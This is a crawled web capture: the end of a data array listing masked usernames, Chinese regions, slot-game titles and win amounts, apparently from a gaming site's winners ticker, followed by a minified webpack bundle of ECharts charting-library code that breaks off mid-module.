user:"qzd***",game:"\u9752\u9f99\u51fa\u6d77",account:"9998"},{address:"\u9999\u6e2f",user:"b81***",game:"\u4e1c\u65b9\u7f8e\u4eba",account:"32044"},{address:"\u6c5f\u897f",user:"Lij***13",game:"\u62db\u798f\u94b1\u9f9f",account:"3332"},{address:"\u8fbd\u5b81",user:"hkk***",game:"\u7fc5\u8180",account:"9052"},{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"5022"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"5559"},{address:"\u798f\u5efa",user:"bhi***",game:"\u4f34\u5a18\u6211\u6700\u5927",account:"10021"},{address:"\u5c71\u4e1c",user:"ss1***",game:"\u6446\u8131",account:"20056"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"222"},{address:"\u5c71\u4e1c",user:"hkk***",game:"\u7fc5\u8180",account:"886"},{address:"\u5e7f\u4e1c",user:"ggg***",game:"\u62db\u8d22\u97ad\u70ae",account:"6669"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"9012"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"3695"},{address:"\u5317\u4eac",user:"hai***",game:"\u590d\u53e4\u82b1\u56ed",account:"3020"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"5579"},{address:"\u5929\u6d25",user:"qq3***",game:"\u91d1\u9e21",account:"9075"},{address:"\u9752\u6d77",user:"js8***",game:"\u5730\u5e9c\u70c8\u7130",account:"22258"},{address:"\u56db\u5ddd",user:"gq4***",game:"\u94f6\u884c\u62a2\u532a",account:"25515"},{address:"\u6c5f\u897f",user:"hgq***",game:"\u6cf0\u5c71\u4f20\u5947",account:"6628"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u5e78\u8fd0\u53cc\u661f",account:"12323"}],d=[{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"5022"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"5559"},{address:"\u798f\u5efa",user:"bhi***",game:"\u4f34\u5a18\u6211\u6700\u5927",account:"10021"},{address:"\u5c71\u4e1c",user:"ss1***",game:"\u6446\u8131",account:"20056"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"222"},{address:"\u5c71\u4e1c",user:"hkk***",game:"\u7fc5\u8180",account:"886"},{address:"\u5e7f\u4e1c",user:"ggg***",game:"\u62db\u8d22\u97ad\u70ae",account:"6669"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"9012"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"3695"},{address:"\u5317\u4eac",user:"hai***",game:"\u590d\u53e4\u82b1\u56ed",account:"3020"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"5579"},{address:"\u5929\u6d25",user:"qq3***",game:"\u91d1\u9e21",account:"9075"},{address:"\u9752\u6d77",user:"js8***",game:"\u5730\u5e9c\u70c8\u7130",account:"22258"},{address:"\u56db\u5ddd",user:"gq4***",game:"\u94f6\u884c\u62a2\u532a",account:"25515"},{address:"\u6c5f\u897f",user:"hgq***",game:"\u6cf0\u5c71\u4f20\u5947",account:"6628"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u5e78\u8fd0\u53cc\u661f",account:"12323"}]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/1.d9fa83c3c9bdd150773d.js
body_size: 335625
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof 